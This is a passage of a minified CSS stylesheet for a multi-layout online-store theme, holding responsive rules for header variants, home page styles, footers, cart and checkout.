.button-mobile{border-left:1px solid #ddd;border-right:1px solid #ddd;color:#333 !important}.page-header .header-13 .header-middle{padding:20px 0;position:relative}.page-header .header-13 .header-middle .container{position:relative}.page-header .header-13 .header-middle .search-header{bottom:-65px;left:67px;position:absolute;right:60px;z-index:25;width:auto}.page-header .header-13 .header-middle .search-header .search-block-content .block-search{max-width:100%}.page-header .header-13 .header-middle .cart-header-container{position:absolute;right:0;bottom:-67px;z-index:20;width:auto}.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart{width:31px;padding:0}.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart .text,.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart .subtotal{display:none}.header-14-style .page-header{position:static !important}.header-14 .logo-wrapper{text-align:center;margin-bottom:26px}.header-14 .logo img{display:unset}.page-header .header-14 .header-menu{text-align:unset;background-color:#f5f5f5 !important}.page-header .header-14 .header-middle .right-content{position:absolute;top:-50px;right:25px;left:80px;width:auto}.page-header .header-14 .navigation-mobile-container .btn-mobile .button-mobile{border:none;color:#222 !important}.home-style-1 .slider-home-container{margin-left:0 !important}.home-style-1 .block-menu{display:none}.home-style-2 .banner-home ul li{width:49%}.home-style-2 .services-inline ul li .box-icon,.home-style-2 .services-inline ul li .service-info{padding-right:15px}.home-style-3 .product-wrapper .owl-nav,.home-style-3 .slider-latest-post .owl-nav,.home-style-3 .slider-brand-wrapper-home .owl-nav{opacity:1;padding-top:20px}.home-style-3 .product-wrapper .owl-nav>div.owl-next,.home-style-3 .slider-latest-post .owl-nav>div.owl-next,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next,.home-style-3 .product-wrapper .owl-nav>div.owl-prev,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev{position:relative;right:auto;left:auto;top:auto;opacity:1;margin:0}.home-style-3 .product-wrapper .owl-nav>div.owl-next:before,.home-style-3 .slider-latest-post .owl-nav>div.owl-next:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next:before,.home-style-3 .product-wrapper .owl-nav>div.owl-prev:before,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev:before{font-size:40px}.home-style-4{margin-top:0}.home-style-4 .hot-categories{text-align:center}.home-style-4 .hot-categories ul li{display:inline-block;float:none;margin:0 15px 40px}.home-style-4 .latest-post-dots .featured-image{float:none;width:100%}.home-style-4 .latest-post-dots .post-info{clear:both;margin:0 !important;padding-top:10px}.home-style-4 .banner-home-fashion ul li .image-box .info-banner h2{font-size:180%}.home-style-4 .single-products .grid-product-type .product-item:nth-child(4n+1){clear:both}.home-style-5 .banner-home-fashion ul li .image-box .info-banner h2{font-size:200%;margin-bottom:10px;margin-top:10px}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li{line-height:30px}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li a{font-size:113.33%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li:hover ul li{height:30px}.home-style-5 .hot-categories.hot-cat-background{text-align:center;background-size:auto 100%}.home-style-5 .hot-categories.hot-cat-background .container{width:100%}.home-style-5 .hot-categories.hot-cat-background ul li{margin:0 15px 40px;display:inline-block;float:none}.home-style-6 .client-slider-fashion{background-size:auto 100%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(5n+1){clear:none}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:25%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:both}.home-style-7 .banner-product-slider .banner-image-wrapper{float:none;width:100%;text-align:center}.home-style-7 .banner-product-slider .product-wrapper-slider{float:none;width:100%;padding-left:30px;padding-right:30px;clear:both}.home-style-7 .brand-wrapper .item{width:25%}.home-style-8 .services-list-small .item{margin:15px 0}.home-style-9 .banner-row:first-child .banner-left{width:63%}.home-style-9 .banner-row:first-child .banner-right{width:34%}.home-style-9 .banner-row:last-child .banner-left{width:34%}.home-style-9 .banner-row:last-child .banner-right{width:63%}.home-style-9 .product-wrapper{margin-bottom:40px}.home-style-9 .deal-products-group{padding-top:50px}.home-style-9 .deal-products-group .title-block-home{margin-top:0;padding:0}.home-style-9 .deal-products-group .product-items{margin-top:0;padding:0}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details{padding:30px 15px 0 !important}.home-style-10 .ltabs-items .grid-product-type .product-item{width:25%}.home-style-10 .newsletter-container .newsletter-content{padding:95px 30px;margin:0 30px}.home-style-10 .post-container .latest-post-grid .item{width:50%}.home-style-10 .post-container .latest-post-grid .item:nth-child(2n+1){clear:both}.home-style-11 .filter-subcat .filter-container .slider-banner-product{padding-right:10px;padding-left:10px}.home-style-11 .filter-subcat .filter-container .product-container .banner-product{display:none}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item{float:left !important;border-top:1px solid #e5e5e5 !important;border-right:1px solid #e5e5e5 !important;width:25%}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item:last-child{border-right:none !important}.home-11-style .bottom-products .grid-product-type .product-item{width:33.33%}.home-11-style .bottom-products .grid-product-type .product-item:nth-child(3n+1){clear:both}.home-style-12 .slider-home-content{padding:0 15px}.home-style-12 .hot-categories{padding:0 15px}.home-style-12 .hot-categories .list-categories .item{width:33.33333333%}.home-style-12 .grid-hot-products .grid-product-type .product-col .product-item{float:left;width:49%}.home-style-12 .grid-hot-products .grid-product-type .product-col .product-item:last-child{float:right}.home-style-12 .banner-group .list-banner .item{width:33.33333%}.home-style-12 .banner-group-two .list-banner .item{width:50%}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-prev{left:0}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-next{right:0}.home-style-13 .about-home{margin-top:30px}.home-style-13 .about-home .info-about{width:47%;padding-top:0}.home-style-13 .about-home .info-about .big-title{line-height:1.2;margin-bottom:10px}.home-style-13 .about-home .info-about .about-description{margin-bottom:10px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{min-width:65px}.home-style-13 .deal-block .product-item-info .product-item-details{padding-top:0}.home-style-14 .collection-full .collection-info{position:static;left:auto;right:auto;top:auto;padding-top:40px;transform:none;-webkit-transform:none;-ms-transform:none}.home-style-14 .why-choose .choose-image{margin:0 0 40px}.home-style-14 .why-choose .choose-image img{width:100%}.toolbar-top .toolbar .toolbar-amount,.toolbar-top .toolbar .modes{margin-right:30px !important}.page-footer .footer-1 .newsletter-info-footer p{margin-bottom:10px}.page-footer .footer-1 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-1 .block-footer{margin-bottom:30px}.page-footer .footer-1 .socials-block{margin-bottom:30px}.page-footer .footer-2 .newsletter-info-footer p{margin-bottom:10px}.page-footer .footer-2 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-2 .block-footer{margin-bottom:30px}.page-footer .footer-2 .socials-block{margin-bottom:30px}.page-footer .footer-3 .block-footer{margin-bottom:40px}.page-footer .footer-3 .socials-block ul{float:none;padding-top:30px}.page-footer .footer-3 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-4 .footer-top .title-footer{font-size:150%}.page-footer .footer-4 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-5 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-5 .container{width:100%}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter{float:none !important;display:table;padding-top:30px}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{width:100%;max-width:unset}.header-6-style .page-footer .footer-6 .contact-footer-container{width:100%;float:none}.header-6-style .page-footer .footer-6 .service-footer-container,.header-6-style .page-footer .footer-6 .extras-footer-container,.header-6-style .page-footer .footer-6 .myaccount-footer-container{width:33.33%}.header-6-style .page-footer .footer-6 .footer-bottom .payment-coppyright{width:100%;float:none}.header-6-style .page-footer .footer-6 .footer-bottom address{width:100%;float:none;text-align:unset !important}.header-6-style.full_width-layout .page-footer{margin:0}.page-footer .footer-7 .footer-top .footer-top-content .col-footer{float:left;width:33.3333%;display:block;padding-left:20px;padding-right:20px}.page-footer .footer-7 .footer-top .footer-top-content .col-footer.col-footer-contact{width:100%;margin-top:30px}.page-footer .footer-7 .footer-middle .col-footer-social{display:inline-block;width:100%;padding:30px;margin-top:30px}.page-footer .footer-7 .footer-middle .col-footer-newsletter{display:inline-block;width:100%;padding:30px 0}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment{display:inline-block;width:100%;padding:30px;margin-top:30px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy{display:inline-block;width:100%;padding:30px 0}.page-footer .footer-8 .footer-middle .social-list ul{float:none;clear:both}.page-footer .footer-8 .footer-middle .social-list ul li{margin-left:0;margin-right:10px;margin-bottom:10px}.page-footer .footer-8 .payment-coppyright{text-align:unset}.page-footer .footer-12 .footer-bottom .app-content,.page-footer .footer-12 .contact-footer-container{float:none;width:100%}.page-footer .footer-12 .service-footer-container,.page-footer .footer-12 .extras-footer-container,.page-footer .footer-12 .myaccount-footer-container{float:left;width:33.3333%;padding-left:0;padding-right:0}.page-footer .footer-12 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{max-width:unset}.page-footer .footer-12 .footer-newsletter .block-newsletter form{padding-top:10px}.page-footer .footer-12 .footer-bottom .payment-coppyright-content{text-align:unset;padding:35px 0 20px}.page-footer .footer-12 .footer-bottom .payment-coppyright-content .payment-coppyright{text-align:unset}.page-footer .footer-12 .footer-middle{padding-left:0;padding-right:0}.page-footer .footer-12 .contact-footer-container,.page-footer .footer-12 .footer-bottom .app-content{margin-right:-15px;width:auto}.footer-14 .socials-block{margin-bottom:20px}.page-footer .footer-14 .news-footer .newsletter-info-footer p{margin-bottom:15px}.page-wrapper .login-container .block-customer-login .block-content,.page-wrapper .login-container .block-new-customer .block-content{min-height:371px}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{width:200px}.post-list .image-featured-post .post-content .post-text-hld{margin-left:220px}.cart-container .cart-summary,.cart-container .form.form-cart{float:none;width:100%}.our-member .slider-our-member .owl-nav>div.owl-next{right:0;top:25%}.our-member .slider-our-member .owl-nav>div.owl-prev{left:0;top:25%}.opc-wrapper,.opc-sidebar{width:100% !important;float:none !important;clear:both;padding:0 !important}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:100% !important}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding:0 !important}}@media (max-width:992px){.container{max-width:100%}.header-4-style .page-header{background:#000}.page-header .header-4 .header-top .header-top-right{width:30px;height:30px;text-align:center;margin-top:-10px;background-color:#fff;position:relative;float:left;z-index:60;border:1px solid #ddd}.page-header .header-4 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-4 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0;padding:15px;position:absolute;left:0;top:29px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-4 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0}.page-header .header-4 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-4 .header-top .header-top-right>.header.links .customer-menu{left:0;right:auto}.page-header .header-4 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-4 .header-top .header-top-right:hover .header.links{display:block}.page-header .header-4 .header-middle{padding:20px 15px}.page-header .header-4 .header-middle .container-full{position:relative}.page-header .header-4 .header-middle .container-full .logo-wrapper{text-align:center}.page-header .header-4 .header-middle .container-full .logo-wrapper .logo{display:inline-block;margin-bottom:20px;margin-top:4px;position:relative}.page-header .header-4 .header-middle .container-full .navigation-wrapper{border-top:1px solid rgba(255,255,255,0.2);display:table;padding-top:20px;width:100%}.page-header .header-4 .header-middle .container-full .customer-wrapper{bottom:-1px;padding:0;position:absolute;right:0;width:auto}.page-header .header-4 .header-middle .search-header-container{position:relative;top:-5px}.cms-index-index.header-4-style.home-4-style .page-header{background-color:#000}.cms-index-index.header-4-style.home-4-style .page-header .header-top{background-color:#fff}}@media (max-width:767px){.quickview-handler{display:none !important}.col2-layout>.container>.row>.col-lg-9.col-md-9{clear:both}.sm_quickview_handler{display:none !important}.container .container{padding-left:15px;padding-right:15px}.full_width_layout .page-header .container,.full_width_layout .page-footer .container{padding-left:15px;padding-right:15px}.opc-wrapper,.opc-sidebar{width:100%;float:none;clear:both;padding:0}.promotional-popup .w-newsletter{padding:30px 10px 20px;width:100%}.opc-estimated-wrapper .minicart-wrapper{display:none}.nav-desktop-container{display:none}.navigation-mobile-container{display:block}.page-header .header-1 .navigation-mobile-container .btn-mobile{height:50px}.page-header .header-1 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#fff !important}.page-header .header-1 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-1 .header-top .setting-container{width:70%;float:left}.page-header .header-1 .header-top .customer-container{width:30%;float:right}.page-header .header-1 .header-top .customer-container .header-top-right{width:40px;height:40px;text-align:center;margin-top:-12px;background-color:#fff;position:relative;float:right;z-index:60}.page-header .header-1 .header-top .customer-container .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:40px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links li:before{display:none}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-1 .header-top .customer-container .header-top-right:hover .header.links{display:block}.page-header .header-1 .header-middle .logo-container{padding-right:75px}.page-header .header-1 .header-middle .search-header-container{position:absolute;bottom:-86px;left:80px;right:15px;padding-right:0;width:auto;z-index:9}.page-header .header-1 .header-middle .search-header-container .block-search{margin:0}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-1 .header-middle .phone-header-container{display:none}.page-header .header-1 .header-middle .cart-header-container{position:absolute;right:15px;top:-38px;z-index:19}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:31px}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-2 .navigation-mobile-container .btn-mobile{height:50px}.page-header .header-2 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#fff !important}.page-header .header-2 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-2 .header-top .setting-container{width:70%;float:left}.page-header .header-2 .header-top .customer-container{width:30%;float:right}.page-header .header-2 .header-top .customer-container .header-top-right{width:40px;height:40px;text-align:center;margin-top:-12px;background-color:#fff;position:relative;float:right;z-index:60}.page-header .header-2 .header-top .customer-container .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:40px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links li:before{display:none}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-2 .header-top .customer-container .header-top-right:hover .header.links{display:block}.page-header .header-2 .header-middle .logo-container{padding-right:75px}.page-header .header-2 .header-middle .search-header-container{position:absolute;bottom:-86px;left:80px;right:15px;padding-right:0;width:auto;z-index:9}.page-header .header-2 .header-middle .search-header-container .block-search{margin:0}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-2 .header-middle .phone-header-container{display:none}.page-header .header-2 .header-middle .cart-header-container{position:absolute;right:15px;top:-38px;z-index:19}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:31px}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-2 .header-menu{background-color:#222 !important}.navbar-active .page-header .header-3 .header-middle .right-content{z-index:20}.page-header .header-3 .navigation-mobile-container .btn-mobile{height:50px;position:relative;z-index:41}.page-header .header-3 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#333 !important}.page-header .header-3 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-3 .header-top{padding:12px 15px}.page-header .header-3 .header-top .setting-container{width:70%;float:left}.page-header .header-3 .header-top .customer-container{width:30%;float:right}.page-header .header-3 .header-top .customer-container .header-top-right{width:40px;height:40px;text-align:center;margin-top:-13px;background-color:#fff;position:relative;float:right;z-index:60}.page-header .header-3 .header-top .customer-container .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:41px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links li:before{display:none}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-3 .header-top .customer-container .header-top-right:hover .header.links{display:block}.page-header .header-3 .header-middle{padding:40px 15px}.page-header .header-3 .header-middle .right-content{position:absolute;bottom:3px;right:30px;width:auto;z-index:43}.page-header .header-3 .header-middle .right-content .cart-header-container{position:relative;top:5px}.page-header .header-3 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .subtotal{display:none}.page-header .header-3 .header-middle .logo-wrapper{text-align:center}.page-header .header-3 .header-middle .logo-wrapper .logo{display:inline-block}.page-header .header-3 .header-middle .search-header-container{width:auto}.page-header .header-3 .header-middle .search-header-container .block-search{margin:0}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control{border:none}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-3 .container-full{position:relative}.page-header .header-3 .container-full .container{padding-left:0;padding-right:0}.page-header .header-3 .header-menu{background-color:#ccc;text-align:left;margin-top:35px}.header-3-style.navbar-active .header-3 .header-top .customer-container .header-top-right{z-index:30}.page-header .header-4 .header-middle .search-header-container{width:auto}.cms-index-index .page-header .header-5 .header-top .container{padding-left:0;padding-right:0}.page-header .header-5 .header-top{padding:30px 15px}.page-header .header-5 .header-top .logo-container{padding-top:30px}.page-header .header-5 .header-top .customer-container{position:absolute;top:29px;right:0}.page-header .header-5 .header-top .header-top-left{border-bottom:1px solid rgba(255,255,255,0.2);padding-bottom:30px}.page-header .header-5 .header-menu .navigation>ul{padding:0 120px 0 0}.page-header .header-5 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-5 .header-menu .navigation-mobile-container{display:inline-block;width:100%}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile{float:left;position:relative;z-index:40}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile .button-mobile{padding:0;color:#333 !important}.page-header .header-5 .header-middle{padding:30px 0}.page-header .header-5 .header-middle .right-content{right:0;top:-15px;z-index:50}.page-header .header-5 .header-middle .right-content .search-header-container{padding-right:10px}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart{top:8px}.page-header .header-5 .header-middle .navigation-mobile>ul>li a{color:#333;text-align:left}.page-header .header-5 .header-top .header-top-right{width:30px;height:30px;text-align:center;margin-top:2px;position:relative;float:right;z-index:60;border:1px solid #ccc}.page-header .header-5 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-5 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:29px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-5 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li a{color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-5 .header-top .header-top-right:hover .header.links{display:block}.header-6-style .navigation-mobile{background-color:#171717}.header-6-style .navigation-mobile>ul>li{border-bottom:1px solid rgba(255,255,255,0.2)}.header-6-style .page-header{width:250px;left:-250px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-6-style .page-header #btn-header-sidebar{background:#000;color:#fff;display:block;font-size:17px;height:30px;left:0;line-height:30px;position:fixed;text-align:center;top:20%;width:30px;z-index:999;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-6-style .page-header #btn-header-sidebar:before{content:'\f0c9';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.header-6-style .page-header .header-6 .header-middle .header-menu{padding:0 20px}.header-6-style .page-header .header-6 .header-middle .header-menu .button-mobile{position:relative;overflow:visible !important;border:1px solid rgba(255,255,255,0.2);padding:0 13px;line-height:50px}.header-6-style .page-header .header-6 .header-middle .header-menu .button-mobile span{display:block !important;font-size:16px;font-weight:600;left:64px;position:absolute;text-transform:uppercase;top:0}.header-6-style.full_width-layout .page-wrapper>.page-main,.header-6-style.full_width-layout .page-wrapper .page-bottom{margin:0}.header-6-style .page-wrapper .breadcrumbs{margin-left:15px;margin-right:15px}.header-6-style.active-header-sidebar .page-header{left:0}.header-6-style.active-header-sidebar .page-header #btn-header-sidebar{left:250px}.header-6-style.active-header-sidebar .page-header #btn-header-sidebar:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.header-6-style.cms-index-index.wide-layout .page-main{margin:0}.page-header .header-7 .header-top .header-top-right{background-color:#333;border:none;margin-top:37px;margin-right:105px !important}.page-header .header-7 .header-middle .container>.row{display:block}.page-header .header-7 .header-middle .logo-container{height:61px}.page-header .header-7 .header-middle .logo{margin-top:28px;width:140px}.page-header .header-7 .header-menu{margin:0 -15px;padding:0 15px;height:58px;border-top:1px solid #ddd}.page-header .header-7 .btn-mobile .button-mobile{vertical-align:middle;line-height:58px;margin-left:-15px;padding:0 15px;border-right:1px solid #ddd}.page-header .header-7 .search-header .block-search{margin:0 !important;border:none;width:auto;height:auto;position:absolute;right:15px;left:65px;top:-48px}.page-header .header-7 .search-header .block-search:before{display:none}.page-header .header-7 .search-header .block-search .block-content{display:block;position:static;width:100%}.page-header .header-7 .header-top-right{width:30px;height:30px;text-align:center;margin-top:2px;position:relative;float:right;z-index:60;border:1px solid #ccc}.page-header .header-7 .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-7 .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0 !important;padding:15px;position:absolute;right:0;top:30px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-7 .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-7 .header-top-right>.header.links li a{color:#333}.page-header .header-7 .header-top-right>.header.links li:before{display:none}.page-header .header-7 .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-7 .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-7 .header-top-right:hover .header.links{display:block}.cms-index-index.header-7-style.wide-layout .header-7 .container{padding:0 15px}.page-header .header-8 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #ddd;border-right:1px solid #ddd;color:#333 !important}.page-header .header-8 .header-top{height:44px}.page-header .header-8 .header-top .container>.row{display:block}.page-header .header-8 .header-top .header-top-right{width:44px;height:44px;text-align:center;margin-top:-13px;background-color:rgba(0,0,0,0.8);position:relative;float:right;z-index:60}.page-header .header-8 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-8 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:44px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-8 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#666}.page-header .header-8 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-8 .header-top .header-top-right>.header.links li a{color:#666}.page-header .header-8 .header-top .header-top-right>.header.links li a:hover{color:#222}.page-header .header-8 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-8 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-8 .header-top .header-top-right:hover .header.links{display:block}.page-header .header-8 .header-menu{height:52px}.page-header .header-8 .header-menu .btn-mobile i{line-height:52px;padding:0 13px}.page-header .header-8 .header-middle{padding:20px 0;position:relative}.page-header .header-8 .header-middle .container{position:relative}.page-header .header-8 .header-middle .search-header{bottom:-69px;left:54px;position:absolute;right:48px;z-index:25;width:auto}.page-header .header-8 .header-middle .search-header .search-block-content .block-search{max-width:100%}.page-header .header-8 .header-middle .search-header .search-block-content .block-search .block-content .field.search .control .input-text{padding-right:40px}.page-header .header-8 .header-middle .cart-header-container{position:absolute;right:0;bottom:-70px;z-index:20}.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart{width:31px;padding:0 !important}.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart .text,.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart .subtotal{display:none}.header-9 .greet.welcome{display:none}.header-9 .header-menu{z-index:50}.header-9 .right-menu{top:9px;right:15px}.header-9 .navigation-mobile-container .btn-mobile .button-mobile{background-color:#eee;line-height:50px;padding:0 10px;color:#666;vertical-align:top}.header-9 .header-top .header-top-left{text-align:center}.header-9 .header-top .header-top-left .switcher{display:inline-block;float:none}.header-9 .header-top .logo-container{clear:both;padding-top:15px}.header-9 .header-top .header-top-right{text-align:center}.header-9 .header-top .header-top-right .header.links{float:none;padding:10px 0 0}.header-9 .header-top .header-top-right .header.links>li{float:none;display:inline-block}.header-10 .header-top-right .header.links>li.greet.welcome{display:none}.header-10 